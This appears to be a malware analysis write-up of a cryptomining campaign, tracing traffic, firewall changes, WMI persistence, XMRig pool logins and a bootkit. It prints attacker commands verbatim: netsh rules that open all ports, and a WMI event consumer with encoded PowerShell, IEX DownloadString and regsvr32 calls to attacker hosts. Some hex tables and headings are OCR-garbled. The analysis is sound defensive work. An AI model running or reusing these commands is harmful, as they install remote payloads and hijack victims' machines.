| 35 0              | 0D 0A | 44              | 61         | 74            | 65   | ЗA         | 20         | 4D   | 6F   | 6E   | 2C   | 20   | 30   | 34                | 5Date: Mon, 04           |
| 20 4              | 46 65 | 62              | 20         | 32            | 30   | 31         | 39         | 20   | 31   | 34   | ЗA   | 34   | 30   | ЗA                | Feb 2019 14:40:          |
| 33 3              | 35 20 | 5 47            | <b>4</b> D | 54            | 0D   | ØA         | 43         | 6F   | 6E   | 74   | 65   | 6E   | 74   | 2D 1              | 35 GMTContent-           |
| 4C 6              | 65 6E | 67              | 74         | 68            | ЗA   | 20         | 32         | 37   | 31   | 33   | 36   | 0D   | 0A   | 0D                | Length: 27136            |
| 10A 4             | 4D 5A | 90              | 00         | 03            | 00   | 00         | 00         | 04   | 00   | 00   | 00   | FF   | FF   | 00 i              | .MZ                      |
| 00 E              | B8 00 | 00 (            | 00         | 00            | 00   | 00         | 00         | 40   | 00   | 00   | 00   | 00   | 00   | 00                | @                        |
| 00 0              | 00 00 | 00 (            | 00         | 00            | 00   | 00         | 00         | 00   | 00   | 00   | 00   | 00   | 00   | 00                |                          |
| 00 0              | 00 00 | 00 (            | 00         | 00            | 00   | 00         | 00         | 00   | 00   | 00   | 00   | E0   | 00   | 00                |                          |
| 00 0              | 0E 1F | F BA            | 0E         | 00            | Β4   | 09         | CD         | 21   | B8   | 01   | 4C   | CD   | 21   | 54                | !T                       |
| <mark>68 6</mark> | 69 73 | 3 20            | 70         | 72            | 6F   | 67         | 72         | 61   | 6D   | 20   | 63   | 61   | 6E   | 6E i              | his program cann         |
| 6F 7              | 74 20 | 62              | 65         | 20            | 72   | 75         | 6E         | 20   | 69   | 6E   | 20   | 44   | 4F   | 53                | ot be run in DOS         |
| <b>1</b> 20 6     | 6D 6F | <sup>=</sup> 64 | 65         | 2E            | 0D   | 0D         | 0A         | 24   | 00   | 00   | 00   | 00   | 00   | 00 <mark> </mark> | mode\$                   |
| 00 A              | AC 94 | 02              | 23         | E8            | F5   | 6C         | 70         | E8   | F5   | 6C   | 70   | E8   | F5   | 6C !              | #lplpl                   |
| 70 2              | 2B FA | 63              | 70         | EA            | F5   | 6C         | 70         | E8   | F5   | 6D   | 70   | BF   | F5   | 6C                | p+.cplpmpl               |
| 70 2              | 2B FA | 31              | 70         | EF            | F5   | 6C         | 70         | 2B   | FA   | 33   | 70   | E7   | F5   | 6C I              | p+.1plp+.3pl             |
| 70 2              | 2B FA | 0C              | 70         | EF            | F5   | 6C         | 70         | 2B   | FA   | 32   | 70   | E9   | F5   | 6C                | p+plp+.2pl               |
| <b>70</b> 2       | 2B FA | 36              | 70         | E9            | F5   | 6C         | 70         | 52   | 69   | 63   | 68   | E8   | F5   | 6C                | p+.6plpRichl             |
| 70 0              | 00 00 | 00 (            | 00         | 00            | 00   | 00         | 00         | 00   | 00   | 00   | 00   | 00   | 00   | 00                | p                        |
| 00 5              | 50 45 | 5 <b>0</b> 0    | 00         | 4C            | 01   | 03         | 00         | 41   | 96   | D6   | 45   | 00   | 00   | 00                | .PELAE                   |
| 00 0              | 00 00 | 00 (            | 00         | E0            | 00   | 0F         | 01         | 0B   | 01   | 07   | 0A   | 00   | 42   | 00                | В.                       |
| 00 0              | 00 24 | 00              | 00         | 00            | 00   | 00         | 00         | 44   | 46   | 00   | 00   | 00   | 10   | 00                | \$DF                     |

One of the dropped payload makes a connection to an FTP server for further download(s)

| (UDURRANI)                                                                                                    |                                     |
|----------------------------------------------------------------------------------------------------|-------------------------------------|
| <pre>(LAYER: 4) s_port: 53  d_port: 65239  len=65239 B6 6D 81 80 00 01 00 01 00 00 00 00 03 66 74 70 07 31 32 32 36 62 79 65 03 78 79 7A 00 00 01 00 01 C0 0C 00 01 00 01 00 00 00 05 00 04 44 40 A6 52</pre> | DNS<br>.m.?ftp<br>.1226bye.xyz<br>R |
| (UDURRANI)                                                                                                    | ESS 68.64.166.82                    |

## Time to download via FTP. Here is the flow via ACTIVE FTP:



I hope you got the flow. In short, the payload is downloading other PE files via **HTTP** and Active-**FTP**. At this point all the payloads have been downloaded and dropped at the right locations. Its time the payload begins cpu-mining. Let's check the ftp server as well.

# Ibad2daBoneImage: Banner\_macImage: Banner\_macImage: B

NOTE: In Active FTP, once the connection is established with the C2 on port 21, for file transfer C2 need a separate channel i.e. it will connect to you on port 20. This means C2 will send you a SYN packet on port 20. Once connection is established, file will be transferred. In the following picture I am using a tool to capture SYN's only. **O** means outgoing and I means incoming. (You can download this tool from my web-site)



In a normal situation: you should get a pop-up from your windows firewall.

| Hindows Secur                                                                                                    | rity Alert        |                                                               | ×  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------|---------------------------------------------------------------|----|--|--|--|--|--|
| 💮 Windo                                                                                                    | ws Firewal        | I has blocked some features of this program                   |    |  |  |  |  |  |
| Windows Firewall h<br>networks.                                                                                                    | as blocked some   | e features of File Transfer Program on all public and private |    |  |  |  |  |  |
|                                                                                                    | Name:             | File Transfer Program                                         |    |  |  |  |  |  |
|                                                                                                    | Publisher:        | Microsoft Corporation                                         |    |  |  |  |  |  |
|                                                                                                    | Pat <u>h</u> :    | C:\windows\system32\ftp.exe                                   |    |  |  |  |  |  |
| Allow File Transfer                                                                                                    | Program to com    | municate on these networks:                                   |    |  |  |  |  |  |
| Private netw                                                                                                    | orks, such as m   | y home or work network                                        |    |  |  |  |  |  |
| Public networks, such as those in airports and coffee shops (not recommended<br>because these networks often have little or no security) |                   |                                                               |    |  |  |  |  |  |
| What are the risks                                                                                                    | of allowing a pro | ogram through a firewall?                                     |    |  |  |  |  |  |
|                                                                                                    |                   | Allow access Cance                                            | el |  |  |  |  |  |

Why didn't we get a pop-up??? Thats because the attacker ran multiple netsh commands to add multiple rules. The following rule took care of the pop-up.

netsh advfirewall firewall add rule name="tcp all" dir=in protocol=tcp localport=0-65535 action=allow

Only reason I explained this FTP transaction is because I remember my very first interview as a firewall developer intern. The guy asked me about active and passive FTP and I had no clue!



## Firewall SMB rules:

Another interesting thing about the payload is, that it disables traffic on port 445 and 139. If creates a rule called **deny\_445** and **deny\_139**. Why is that? Well the payload scans for these ports and then use them for lateral movement / propagation. Once the machine is infected, it disables incoming traffic hitting these ports. This is to make sure that there is no double infection. Once the firewall rule is in place, infected machines can't be scanned. If those ports are reachable, that would mean the machine(s) is not infected yet. Some worms uses root node linked list sort of mechanism but this one aren't bad either. Payload disables file sharing as well.

reg add HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\services\NetBT\Parameters /t REG\_DWORD /v SMBDeviceEnabled /d 0

#### Persistence via WMIC

Payload uses WMI for persistence. Let's look at the following commands wmic /NAMESPACE:"\\root\subscription" PATH \_\_EventFilter CREATE Name="**fuckyoumm3**", EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="SELECT \* FROM \_\_InstanceModificationEvent WITHIN **10800** WHERE TargetInstance ISA 'Win32\_PerfFormattedData\_PerfOS\_System' This command creates an event filter named **fuckyoumm3**, which will query after **10800** seconds.

This is related to performance counter class. Let's move to the 2nd command, which creates an event consumer names **fuckyoumm4**.

&wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer CREATE Name="fuckyoumm4", CommandLineTemplate="cmd /c powershell.exe -nop -enc \"JAB3AGMAPQBOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABIAG0ALgBOAGUAd AAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJAB3AGMALgBEAG8AdwBuAGwAbwBhAGQAUwB0 AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AdwBtAGkALgAxADIAMQA3AGIAeQBIAC4Aa ABvAHMAdAAvADIALgB0AHgAdAAnACkALgB0AHIAaQBtACgAKQAgAC0AcwBwAGwAaQB0A CAAJwBbAFwAcgBcAG4AXQArACcAfAAIAHsAJABuAD0AJABfAC4AcwBwAGwAaQB0ACgAJwAv ACcAKQBbAC0AMQBdADsAJAB3AGMALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoAC QAXwAsACAAJABuACkAOwBzAHQAYQByAHQAIAAkAG4AOwB9AA==\"&powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('http://wmi.1217bye.host/S.ps1')&powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('http://173.208.139.170/ s.txt')&powershell.exe IEX (New-Object system.Net.WebClient).DownloadString('http://35.182.171.137/ s.jpg')||regsvr32 /u /s /i:http://wmi.1217bye.host/1.txt scrobj.dll&regsvr32 /u /s /i:http:// 173.208.139.170/2.txt scrobj.dll&regsvr32 /u /s /i:http://35.182.171.137/3.txt scrobj.dll

The above command, when matched, will trigger powershell, regsrv32 and rundll32 commands.

# 3rd command binds both fuckyoumm3 && fuckyoumm4 to run the above commands

&wmic /NAMESPACE:"\\root\subscription" PATH \_\_FilterToConsumerBinding CREATE Filter="\_\_EventFilter.Name=\"fuckyoumm3\"", Consumer="CommandLineEventConsumer.Name=\"fuckyoumm4\"

Once triggered, these commands will download other files to execute. Since these files are present on the server, attacker can change the files accordingly. This is helpful for the attacker, to bypass AV engines as well. Attackers can modify the same payload(s) and test them against different AV engines. Next time, when the victim machine downloads the file, it will by-pass the endpoint security. **LSMOS.exe** is responsible to initiate mining. This process makes a connection to a remote ip address on port **5555**.



|            |      |                  |            |      |           |            |     | UU         | JUK        | (AIN)      | L) = |     |            |      |            |                          |
|------------|------|------------------|------------|------|-----------|------------|-----|------------|------------|------------|------|-----|------------|------|------------|--------------------------|
| (DATA      | PUSI | 1!)              | IS         | CON  | 1IN(      | G FF       | Rom | 17         | 2.10       | 5.22       | 23.1 | L29 |            |      | FO ]       | IP ADDRESS 37.187.154.79 |
|            | P(   | ORT              | IN         | =ORM | 1AT]      | [ ON       | (49 | 9174       | 1, 5       | 5555       | 5)   |     |            |      |            |                          |
|            | SI   | EQUI             | ENCE       | I I  | VFOF      | RMAT       | IOI | 1 (8       | 3538       | 3283       | 37,  | 234 | 1284       | 1806 | 56)        |                          |
|            |      |                  |            |      |           |            |     |            |            |            |      |     |            |      |            |                          |
|            | [I   | JRG              | 0          | A(   | CK:1      | L          | PSł | 1:1        | F          | RST        | 0    | S1  | /N:(       | )    | FIN        | N:0                      |
|            | ( )  | 373              | )          |      |           |            |     |            |            |            |      |     |            |      |            |                          |
| 78         | 22   | 69               | 64         | 22   | ЗA        | 31         | 2C  | 22         | 6A         | 73         | 6F   | 6E  | 72         | 70   | 63         | {"id":1,"jsonrpc         |
| 22         | 3A   | 22               | 32         | 2E   | 30        | 22         | 2C  | 22         | 6D         | 65         | 74   | 68  | 6F         | 64   | 22         | ":"2.0","method"         |
| <u>3</u> A | _22  | <u>6C</u>        | <u>6</u> F | 67   | <u>69</u> | <u>6</u> E | 22  | 2 <u>C</u> | 22         | <u>7</u> 0 | 61   | 72  | <u>6</u> 1 | 6D   | 7 <u>3</u> | :"login","params         |
| 22         | 3A   | 7B               | 22         | 6C   | 6F        | 67         | 69  | 6E         | 22         | ЗA         | 22   | 34  | 38         | 36   | 32         | ":{"login":"4862         |
| 60         | 54   | 4C               | 6D         | 43   | 6F        | 39         | 4C  | 47         | 71         | 6E         | 33   | 58  | 55         | 72   | 56         | mTLmCo9LGqn3XUrV         |
| 39         | 78   | 61               | 45         | 66   | 7A        | 67         | 4E  | 50         | 69         | 64         | 37   | 41  | 4D         | 32   | 36         | 9xaEfzgNPid7AM26         |
| 58         | 70   | 65               | 57         | 57   | 6D        | 34         | 6E  | 66         | 45         | 74         | 50   | 66  | 56         | 39   | 45         | XpeWWm4nfEtPfV9E         |
| 62         | 31   | 6B               | 32         | 78   | 59        | 61         | 59  | 57         | 52         | 79         | 4D   | 36  | 4C         | 59   | 45         | b1k2xYaYWRyM6LYE         |
| 54         | 4A   | 6B               | 46         | 33   | 52        | 43         | 71  | 46         | 35         | 4A         | 58   | 35  | 64         | 51   | 57         | TJkF3RCqF5JX5dQW         |
| 45         | 69   | 33               | 68         | 4E   | 4E        | 45         | 33  | 36         | 43         | 36         | 22   | 2C  | 22         | 70   | 61         | Ei3hNNE36C6","pa         |
| 73         | 73   | 22               | ЗA         | 22   | 78        | 22         | 2C  | 22         | 61         | 67         | 65   | 6E  | 74         | 22   | ЗA         | ss":"x","agent":         |
| 22         | 58   | 4D               | 52         | 69   | 67        | 2F         | 32  | 2E         | 38         | 2E         | 33   | 20  | 28         | 57   | 69         | "XMRig/2.8.3 (Wi         |
| 6E         | 64   | 6F               | 77         | 73   | 20        | 4E         | 54  | 20         | 36         | 2E         | 31   | 3B  | 20         | 57   | 69         | ndows NT 6.1; Wi         |
| 6E         | 36   | 34               | 3B         | 20   | 78        | 36         | 34  | 29         | 20         | 6C         | 69   | 62  | 75         | 76   | 2F         | n64; x64) libuv/         |
| 31         | . 2E | 32               | 34         | 2E   | 32        | 2D         | 64  | 65         | 76         | 20         | 6D   | 73  | 76         | 63   | 2F         | 1.24.2-dev msvc/         |
| 32         | 30   | 31               | 37         | 22   | 2C        | 22         | 61  | 6C         | 67         | 6F         | 22   | ЗA  | 5B         | 22   | 63         | 2017","algo":["c         |
| 6E         | 22   | 2C               | 22         | 63   | 6E        | 2F         | 32  | 22         | 2C         | 22         | 63   | 6E  | 2F         | 31   | 22         | n","cn/2","cn/1"         |
| 20         | 22   | 63               | 6E         | 2F   | 30        | 22         | 2C  | 22         | 63         | 6E         | 2F   | 78  | 74         | 6C   | 22         | ,"cn/0","cn/xtl"         |
| 20         | 22   | 63               | 6E         | 2F   | 6D        | 73         | 72  | 22         | 2C         | 22         | 63   | 6E  | 2F         | 78   | 61         | ,"cn/msr","cn/xa         |
| 6F         | 22   | <mark>2</mark> C | 22         | 63   | 6E        | <u>2</u> F | 72  | 74         | <u>6</u> F | 22         | 5D   | 7D  | 7D         | 0A   | _          |                          |
|            |      |                  |            |      |           |            |     | _          | _          |            |      |     |            |      |            |                          |

It uses stratum+tcp:// || stratum+ssl:// to protocol.

The config looks like

```
"id": 1, "jsonrpc": "2.0", "error": null,
"result": {
    "id": "...",
    "job": {
        "blob": "...", "job_id": "...", "target": "...", "id": "...",
        "algo": "cn/1", "variant": 1
      },
    "status": "OK"
}
```

```
"login": "...", "pass": "...", "agent": "...",
"algo": ["cn", "cn/0", "cn/1", "cn/xtl"]
}
```

The crypto algorithms used (Could vary per thread)

| `cryptonight`             | `cn/0`         |
|---------------------------|----------------|
| `cryptonight-monerov7`    | `cn/1`         |
| `cryptonight_v7`          | `cn/1`         |
| `cryptonight_v7_stellite` | `cn/xtl`       |
| `cryptonight_masari`      | `cn/msr`       |
| `cryptonight_lite`        | `cn-lite/0`    |
| `cryptonight-aeonv7`      | `cn-lite/1`    |
| `cryptonight_lite_v7`     | `cn-lite/1`    |
| `cryptonight_lite_v7_xor` | `cn-lite/ipbc` |
| `cryptonight_heavy`       | `cn-heavy`     |
| `cryptonight_haven`       | `cn-heavy/xhv` |

# PaymentID is used to follow a transaction. Response looks like

| 7B | 22 | 69 | 64 | 22 | ЗA | 31 | 2C | 22 | 6A  | 73 | 6F | 6E | 72 | 70 | 63 | {"id":1,"jsonrpc            |
|----|----|----|----|----|----|----|----|----|-----|----|----|----|----|----|----|-----------------------------|
| 22 | ЗA | 22 | 32 | 2E | 30 | 22 | 2C | 22 | 65  | 72 | 72 | 6F | 72 | 22 | ЗA | ":"2.0","error":            |
| 6E | 75 | 6C | 6C | 2C | 22 | 72 | 65 | 73 | 75  | 6C | 74 | 22 | ЗA | 7B | 22 | <pre>null,"result":{"</pre> |
| 69 | 64 | 22 | ЗA | 22 | 31 | 37 | 38 | 31 | 33  | 38 | 35 | 33 | 32 | 36 | 39 | id":"17813853269            |
| 34 | 30 | 31 | 32 | 22 | 2C | 22 | 6A | 6F | 62  | 22 | ЗA | 7B | 22 | 62 | 6C | 4012","job":{"bl            |
| 6F | 62 | 22 | ЗA | 22 | 30 | 39 | 30 | 39 | 38  | 36 | 61 | 65 | 65 | 31 | 65 | ob":"090986aee1e            |
| 32 | 30 | 35 | 66 | 32 | 36 | 35 | 63 | 33 | 31  | 64 | 64 | 64 | 32 | 32 | 32 | 205f265c31ddd222            |
| 36 | 34 | 37 | 36 | 37 | 35 | 39 | 63 | 37 | 63  | 65 | 64 | 35 | 31 | 62 | 34 | 6476759c7ced51b4            |
| 35 | 38 | 31 | 64 | 33 | 34 | 30 | 64 | 30 | 30  | 31 | 33 | 33 | 38 | 33 | 33 | 581d340d00133833            |
| 31 | 39 | 65 | 30 | 61 | 39 | 62 | 31 | 39 | 66  | 64 | 35 | 34 | 31 | 37 | 64 | 19e0a9b19fd5417d            |
| 35 | 65 | 36 | 30 | 30 | 30 | 30 | 30 | 30 | 30  | 30 | 34 | 38 | 38 | 61 | 66 | 5e60000000488af             |
| 30 | 31 | 34 | 65 | 66 | 61 | 63 | 64 | 62 | 64  | 35 | 62 | 32 | 35 | 63 | 63 | 014efacdbd5b25cc            |
| 63 | 38 | 35 | 37 | 39 | 36 | 30 | 63 | 63 | 65  | 35 | 63 | 66 | 39 | 36 | 61 | c857960cce5cf96a            |
| 65 | 66 | 66 | 66 | 63 | 33 | 38 | 33 | 61 | 36  | 35 | 31 | 61 | 64 | 36 | 64 | efffc383a651ad6d            |
| 66 | 34 | 31 | 36 | 30 | 32 | 38 | 65 | 30 | 33  | 62 | 30 | 36 | 22 | 2C | 22 | f416028e03b06","            |
| 6A | 6F | 62 | 5F | 69 | 64 | 22 | ЗA | 22 | 36  | 31 | 38 | 30 | 30 | 31 | 31 | job id":"6180011            |
| 34 | 34 | 37 | 33 | 35 | 34 | 37 | 31 | 22 | 2C  | 22 | 74 | 61 | 72 | 67 | 65 | 44735471","targe            |
| 74 | 22 | ЗA | 22 | 37 | 62 | 35 | 65 | 30 | 34  | 30 | 30 | 22 | 7D | 2C | 22 | t":"7b5e0400"},"            |
| 73 | 74 | 61 | 74 | 75 | 73 | 22 | ЗA | 22 | 4 F | 4B | 22 | 7D | 7D | 0A |    | status":" <b>OK</b> "}}.    |

The payload also open a local port for IPC.

inet\_addr(127.0.0.1) htons(0x803f); // which is hex for 32831 ((esp - 0xc) + 0x4 - 0x4) + 0xc; esp = (esp - 0xc) + 0x4 - 0xc;

bind(esi, (struct sockaddr \*) &addr\_provided\_above, 0x10)

 $0 \times 10 = (1 \times 16^{1}) + (0 \times 16^{0}) = 16$  Decimal

Executables are spawned by using CreateProcess() FUNC\_1(&var1, 0x7f, "%c:\windows\system32\drivers\64.exe", ....) FUNC\_2(&var2, 0x7f, "%c:\windows\debug\lsmose.exe", ....)

CreateProcess(&var1, 0x466d94, ....)

Before the mining process, payload will retrieve some useful data e.g.

NUMBER\_OF\_PROCESSORS=1 OS=Windows\_NT

It will then connect to: pool[.]minexmr.com:5555

```
Intel(R) Core(TM) i9-8950HK CPU @ 2.90GHz
pools
  "api":
stricted": t
osave": true
  "col
  "cpu-p
  "huge
 "log-file
 "pools": [
pool.minexmr.com:5555watch
fEtPfV9Eb1k2
ss-token
Gqn3XUrV9xaE
WRyM6LYETJkF
rig-id
variant
cpu-affi'
max-cpu-+
retry-pa
```

Use the login ID and start sending data.



# Time to add transaction records to Bitcoin's public ledger!

### The Bootkit:

This payload also downloads a **bootkit**. Bootkits are very powerful but in this situation the threat actor used the bootKit to install the mining tools as they require higher privileges. Once launched properly, bootKit can destroy the filesystem etc. Bootkits normally tries to take computer's control during the boot process e.g MBR. E.g. let's look at a normal MBR



Where **55aa** signature is the marker i.e. where MBR ends. A boot kit can overwrite this with its own image and even beyond

| aafec980f9075f789d6e9c4ffb0b6e643b8310b30cd10bf00bac09db90b88ec1b800b9d0     |
|------------------------------------------------------------------------------|
| 7f3abbe9c9fbf00e461c3e661b3152b486b900ba060cd155a81fee89f7d4acb4f0abfe       |
| cb80fb075e35689d6ad89c180e41fe64288e0e642c0ed5c0e5288eb89f25e81faf49d75c3be0 |
| 40bf00b8e078ed8b80b88ec0fecbe9200b0dcaaacaa81fec09d744281ffa0f743e9ecff52    |
| b486b910ba060cd155abf0081fa9c9f753baf49dfecb80fb075cd5689d6ad89c180e41fe6    |
| 7f3abbe9c9fbf00e461c3e661b313ffbe040e9c1ff00000000000000000                  |
| cb80fb075e35689d6ad89c180e4100000000000                                      |
| 40bf00b8e078ed8b80b88ec0fecb00000000000                                      |
| b486b910ba060cd155abf0081fa900000000000                                      |
| 4288e0e642c0ed588eb89f25ee9b0000000000                                       |
| 00000000000000000000000000000000000000                                       |
| 00000000000000000000000000000000000000                                       |
| 000000000000000000000000000000000000000                                      |
| 000000000000000000000000000000000000000                                      |
| 000000000000000000000000000000000000000                                      |
| 000000000                                                                    |
| 000000000000000000000000000000000000000                                      |
| 00000000000                                                                  |
|                                                                              |

Payload(s) downloaded from following locations



# **CONCLUSION:**

CPU-mining aren't good for your corporate network. It comes with multiple tools e.g. mimikatz or other memory dump tools to gain more control over the network. This is to make sure that multiple machines are used in the process. In some cases some vulnerabilities were used to for lateral movement and privilege escalation. Here is a miner that laterally moved to windows + linux machines

# http://udurrani.com/0fff/monero\_mining.pdf

Presence of the bootKit shows that the attacker could have done much more.